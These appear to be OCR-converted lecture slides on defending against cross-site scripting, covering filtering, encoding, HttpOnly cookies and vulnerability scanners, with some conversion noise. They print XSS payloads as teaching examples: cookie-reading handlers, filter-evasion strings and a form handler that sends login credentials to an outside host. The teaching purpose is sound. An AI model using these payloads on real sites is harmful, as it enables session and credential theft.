

### How to Protect Yourself (OWASP)

#### ◆ The best way to protect against XSS attacks:

- **Nalidates all headers, cookies, query strings, form fields, and** hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
- Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
- **n** Adopt a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete.

### Input data validation and filtering

### Never trust client-side data **Best: allow only what you expect**  Remove/encode special characters **n** Many encodings, special chars! ■ E.g., long (non-standard) UTF-8 encodings

## Output filtering / encoding

◆ Remove / encode (X)HTML special chars

 $\blacksquare$  &It; for  $\lt$ , > for  $\gt$ , &quot for "...

Allow only safe commands (e.g., no <script>…)

◆ Caution: `filter evasion` tricks

■ See XSS Cheat Sheet for filter evasion

- E.g., if filter allows quoting (of <script> etc.), use malformed quoting: <IMG """><SCRIPT>alert("XSS")…
- Or: (long) UTF-8 encode, or...
- ◆ Caution: Scripts not only in <script>!
	- $\blacksquare$  Examples in a few slides

### ASP.NET output filtering

#### validateRequest: (on by default)

- **n** Crashes page if finds <script> in POST data.
- **Example 2** Looks for hardcoded list of patterns
- Can be disabled: <%@ Page validateRequest="false" %>



### Caution: Scripts not only in <script>!

#### JavaScript as scheme in URI

- <sup>n</sup> <img src="javascript:alert(document.cookie);">
- ◆ JavaScript On{event} attributes (handlers)
	- OnSubmit, OnError, OnLoad, ...
- ◆ Typical use:
	- n <img src="none" OnError="alert(document.cookie)">
	- n <iframe src=`https://bank.com/login` onload=`steal()`>
	- n <form> action="logon.jsp" method="post" onsubmit="hackImg=new Image;
		- hackImg.src='http://www.digicrime.com/'+document.for
		- ms(1).login.value'+':'+
		- document.forms(1).password.value;" </form>

### Problems with filters

### Suppose a filter removes <script

**n** Good case

 $\bullet$  <script src=" ..."  $\rightarrow$  src="..."

**But then**  $\bullet$  <scr<scriptipt src=" ..."  $\rightarrow$  <script src=" ..."

### Advanced anti-XSS tools

Dynamic Data Tainting **Perl taint mode** ◆ Static Analysis **n** Analyze Java, PHP to determine possible flow of untrusted input



- Cookie sent over HTTP(s), but not accessible to scripts
	- cannot be read via document.cookie
		- Also blocks access from XMLHttpRequest headers
	- Helps prevent cookie theft via XSS

but does not stop most other risks of XSS bugs.

IE XSS Filter

### What can you do at the client?



http://blogs.msdn.com/ie/archive/2008/07/01/ie8-security-part-iv-the-xss-filter.aspx

### Points to remember

#### ◆ Key concepts

- **NH** Whitelisting vs. blacklisting
- Output encoding vs. input sanitization
- **n** Sanitizing before or after storing in database
- Dynamic versus static defense techniques
- ◆ Good ideas
	- **n** Static analysis (e.g. ASP.NET has support for this)
	- **n** Taint tracking
	- **Framework support**
	- **n** Continuous testing
- ◆ Bad ideas
	- **Blacklisting**
	- **n** Manual sanitization

# Finding vulnerabilities



### Example scanner UI



#### **Security Dashboard**



#### Dashboard

Alerts

Scans

Discovery

**DNS** 

Networks

**Audits** 

Devices

Vulnerabilities

Dynamic IP

Reports





## Test Vectors By Category



### Detecting Known Vulnerabilities

#### Vulnerabilities for

previous versions of Drupal, phpBB2, and WordPress



Good: Info leak, Session Decent: XSS/SQLI Poor: XCS, CSRF (low vector count?)

### Vulnerability Detection

**Scanners Overall detection rate** 



### **Summary**

### ◆ SQL Injection

**Bad input checking allows malicious SQL query** 

**EXECT:** Known defenses address problem effectively

◆ CSRF – Cross-site request forgery

- **Example 2** Forged request leveraging ongoing session
- Can be prevented (if XSS problems fixed)
- ◆ XSS Cross-site scripting
	- **n** Problem stems from echoing untrusted input
	- Difficult to prevent; requires care, testing, tools, ...

◆ Other server vulnerabilities

**n** Increasing knowledge embedded in frameworks, tools, application development recommendations